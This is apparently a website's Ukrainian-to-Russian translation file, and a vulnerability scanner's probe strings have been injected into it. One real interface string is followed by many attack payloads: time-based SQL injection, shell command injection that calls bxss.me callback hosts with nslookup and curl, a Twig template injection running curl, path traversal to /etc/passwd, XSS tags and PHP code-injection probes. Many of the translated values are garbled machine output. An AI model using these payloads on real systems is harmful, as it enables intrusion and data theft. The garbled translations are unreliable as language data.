\u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 